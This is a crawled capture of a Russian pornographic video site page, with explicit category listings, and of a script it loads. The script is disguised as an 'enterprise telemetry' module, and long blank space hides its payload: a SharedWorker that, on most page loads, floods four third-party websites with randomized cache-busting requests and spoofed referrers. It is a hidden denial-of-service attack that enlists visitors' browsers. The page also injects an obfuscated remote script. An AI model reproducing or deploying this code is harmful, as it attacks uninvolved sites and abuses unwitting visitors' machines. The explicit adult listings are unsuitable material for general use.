

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sexvids.pro/3198
body_size: 4712
content:
<!DOCTYPE html>
<html lang="ru-RU" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Секс видео онлайн #3198</title>
<meta name="description" content="Смотреть онлайн порно видео #3198 (длительность 44:06 минут). Категории: глубоко в горло, белокурые, жопы, красивое порно, зрелки. Так же ролик можно скачать бесплатно (размер 320.28 Мб)" itemprop="description" />
<link rel="canonical" href="http://sexvids.pro/3198" />

</head>
<body>
<div class="wrap">
<header>
<a href="/" class="logo">Секс <i class="icon-play-circle"></i> Видео</a>
</header>
<div class="content">
<div id="mpay_static_7774_4666"></div>
<style>.box-info{text-align:center}.box-info a{color:#000;border-bottom:1px solid #000}</style>
<div class="box-info">
			<a href="https://rusoska.com/incest">Инцест</a><br>
			<a href="http://porno-mp4.net/mamochki">Порно мамочки</a><br>
			<a href="http://pizdenka.club/">Смотреть порно на Pizdenka.club</a><br>
			<a href="http://yaebal.net/porevo">Порно 365</a><br>
			<a href="http://prostasex.org/domashniy-seks">Домашний секс</a><br>
			<a href="https://hdporno720.info/">HD порно видео</a><br>
			<a href="http://russkoe-porno-hd.com/gruppovuha">Групповуха</a><br></div>


<div class="videofullz">
<link itemprop="url" href="http://sexvids.pro/3198">
<meta itemprop="isFamilyFriendly" content="False">
<meta itemprop="uploadDate" content="2018-11-04" />
<meta itemprop="thumbnailUrl" content="http://sexvids.pro/uploads/thumbs/310x174/3198.1.jpg" />
<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
	<link itemprop="contentUrl" href="http://sexvids.pro/uploads/thumbs/310x174/3198.1.jpg">
	<meta itemprop="width" content="310">
	<meta itemprop="height" content="174">
</span>
<meta itemprop="interactionCount" content="UserViews:1 386">
<meta itemprop="duration" content="PT44M06S">
<h2 itemprop="name">Секс видео #3198</h2>
<div class="videofull-catsz"><a href="http://sexvids.pro/gluboko-v-gorlo"><span itemprop="genre">глубоко в горло</span></a>, <a href="http://sexvids.pro/belokurye"><span itemprop="genre">белокурые</span></a>, <a href="http://sexvids.pro/zhopy"><span itemprop="genre">жопы</span></a>, <a href="http://sexvids.pro/krasivoe-porno"><span itemprop="genre">красивое порно</span></a>, <a href="http://sexvids.pro/zrelki"><span itemprop="genre">зрелки</span></a></div>
<div class="videoplayer">
<link href="/player/video-js.min.css" rel="stylesheet"> 
<link href="/player/vst.min.css" rel="stylesheet">     
<script src="/player/video.min.js"></script>    
<script src="/player/vst.min.js"></script>    
<video poster="http://sexvids.pro/uploads/thumbs/640x360/3198.1.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
      "plugins": {
      "vastClient": {
        "adTagUrl": "https://chsrkred.com/gamma/2426",
        "adCancelTimeout": 6000,
        "playAdAlways": true
        }
      }
    }'> 
   <source src="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzMvMTAwMC8zMTk4Lm1wNA==.mp4" type="video/mp4">
</video>

</div>
<div class="videopage-info">
<div class="videopage-rating">
<a href="#" onclick="doRate('plus', '3198'); return false;" ><i class="icon-thumbs-up"></i></a> <span><span id="ratig-layer-3198" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></span> <a href="#" onclick="doRate('minus', '3198'); return false;" ><i class="icon-thumbs-down"></i></a>
</div>
<div class="videopage-allinfo">
<div><i class="icon-time"></i> Длительность ролика: 44:06</div>

<div><i class="icon-download-alt"></i> Скачать порно: <a rel="nofollow" href="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzMvMTAwMC8zMTk4Lm1wNA==.mp4" target="_blank" download>320.28 Мб</a></div>
<div><i class="icon-eye-open"></i> Посмотрели: 1 386</div>
</div>
<div class="clr"></div>
</div>
</div>
<div class="thumbs">
<div class="thumb">
<a href="http://sexvids.pro/3132">
<img src="/uploads/thumbs/310x174/3132.1.jpg" alt="Секс видео №3132: глубоко в горло, мастурбируют, белокурые, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 47:17</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1448</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3132" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2981">
<img src="/uploads/thumbs/310x174/2981.1.jpg" alt="Секс видео №2981: темноволосые, сочная попка, глубоко в горло, жопы, черные, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 26:17</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1329</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2981" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2956">
<img src="/uploads/thumbs/310x174/2956.1.jpg" alt="Секс видео №2956: сочная попка, глубоко в горло, белокурые, толстые женщины.">
<div class="thumbtime"><i class="icon-time"></i> 26:57</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2322</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2956" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+9</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2908">
<img src="/uploads/thumbs/310x174/2908.1.jpg" alt="Секс видео №2908: сочная попка, глубоко в горло, белокурые, жопы, сиськастые девки.">
<div class="thumbtime"><i class="icon-time"></i> 38:21</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1275</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2908" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2893">
<img src="/uploads/thumbs/310x174/2893.1.jpg" alt="Секс видео №2893: глубоко в горло, латиноамериканки, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 40:12</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1444</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2893" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2840">
<img src="/uploads/thumbs/310x174/2840.1.jpg" alt="Секс видео №2840: сочная попка, глубоко в горло, жопы, латиноамериканки, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 23:11</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1374</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2840" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2762">
<img src="/uploads/thumbs/310x174/2762.1.jpg" alt="Секс видео №2762: глубоко в горло, белокурые, красивое порно, зрелки.">
<div class="thumbtime"><i class="icon-time"></i> 31:10</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1638</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2762" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2363">
<img src="/uploads/thumbs/310x174/2363.1.jpg" alt="Секс видео №2363: глубоко в горло, мастурбируют, белокурые, татуировки на теле, жопы, порно молодых.">
<div class="thumbtime"><i class="icon-time"></i> 49:47</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1049</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2363" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1943">
<img src="/uploads/thumbs/310x174/1943.1.jpg" alt="Секс видео №1943: латиноамериканки, зрелки, большой елдак, татуировки на теле, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 36:26</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 4608</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1943" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+22</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1173">
<img src="/uploads/thumbs/310x174/1173.1.jpg" alt="Секс видео №1173: глубоко в горло, белокурые, жопы, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 27:02</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 976</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1173" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/955">
<img src="/uploads/thumbs/310x174/955.1.jpg" alt="Секс видео №955: сочная попка, глубоко в горло, белокурые, жопы, упругие задницы, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 45:04</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1304</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-955" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/912">
<img src="/uploads/thumbs/310x174/912.1.jpg" alt="Секс видео №912: темноволосые, глубоко в горло, белокурые, зрелки.">
<div class="thumbtime"><i class="icon-time"></i> 50:03</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1931</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-912" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/886">
<img src="/uploads/thumbs/310x174/886.1.jpg" alt="Секс видео №886: глубоко в горло, жопы, рыжеволосые, красотки, зрелки.">
<div class="thumbtime"><i class="icon-time"></i> 40:35</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 990</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-886" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/843">
<img src="/uploads/thumbs/310x174/843.1.jpg" alt="Секс видео №843: глубоко в горло, белокурые, толстые женщины, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 30:36</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1882</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-843" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+9</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/774">
<img src="/uploads/thumbs/310x174/774.1.jpg" alt="Секс видео №774: сочная попка, темноволосые, порно молодых, натуральная грудь, латиноамериканки, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 31:30</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1211</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-774" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/678">
<img src="/uploads/thumbs/310x174/678.1.jpg" alt="Секс видео №678: темноволосые, сочная попка, глубоко в горло, мастурбируют, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 30:21</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1482</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-678" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/677">
<img src="/uploads/thumbs/310x174/677.1.jpg" alt="Секс видео №677: темноволосые, глубоко в горло, жопы.">
<div class="thumbtime"><i class="icon-time"></i> 31:42</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2399</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-677" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/664">
<img src="/uploads/thumbs/310x174/664.1.jpg" alt="Секс видео №664: темноволосые, глубоко в горло, жопы, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 33:19</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1053</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-664" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/644">
<img src="/uploads/thumbs/310x174/644.1.jpg" alt="Секс видео №644: сочная попка, глубоко в горло, жопы, черные.">
<div class="thumbtime"><i class="icon-time"></i> 37:48</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1092</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-644" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/641">
<img src="/uploads/thumbs/310x174/641.1.jpg" alt="Секс видео №641: глубоко в горло, темноволосые, зрелки.">
<div class="thumbtime"><i class="icon-time"></i> 43:57</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1584</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-641" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/594">
<img src="/uploads/thumbs/310x174/594.1.jpg" alt="Секс видео №594: темноволосые, сочная попка, глубоко в горло, анальное порно, мастурбируют, жопы, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 20:33</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1526</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-594" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/406">
<img src="/uploads/thumbs/310x174/406.1.jpg" alt="Секс видео №406: белокурые, сочная попка, большой елдак, порно молодых, натуральная грудь, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 39:08</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 931</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-406" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/323">
<img src="/uploads/thumbs/310x174/323.1.jpg" alt="Секс видео №323: белокурые, сочная попка, большая грудь, большой елдак, зрелки, натуральная грудь, порно молодых, мамочки.">
<div class="thumbtime"><i class="icon-time"></i> 30:57</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1235</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-323" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/276">
<img src="/uploads/thumbs/310x174/276.1.jpg" alt="Секс видео №276: белокурые, сочная попка, большая грудь, большой елдак, чулочки, зрелки.">
<div class="thumbtime"><i class="icon-time"></i> 28:52</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1307</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-276" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="clr"></div>
</div>
</div>
</div>
<link media="screen" href="http://sexvids.pro/templates/Default/styles.css" rel="stylesheet" />
<link type="text/css" href="http://sexvids.pro/font-awesome/css/font-awesome.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<script type="text/javascript" src="/engine/classes/html5player/mediaelement-and-player.min.js"></script>
<link media="screen" href="/engine/classes/html5player/mediaelementplayer.css" type="text/css" rel="stylesheet" /><script src="/jquery.min.js"></script>
<script src="/jss.js"></script>
<script src="/libs.js"></script>
<noindex><nofollow><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script></nofollow></noindex>

<div id="MP_block_container_7774_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://69v.club/dear_code/7774/goclick?t=every_sec&c="+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>

<script type="text/javascript" src="https://69qa.club/embed_static/7774/4666"></script>



<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9edc6d504eab42bc9dd820e094e590d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/7774/4666
body_size: 2481
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.skylimit.com?keyword={{RAND}}',
                            'https://www.worldip.cn/index.php?{{RAND}}',
                            'http://www.bolanda.cn//index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
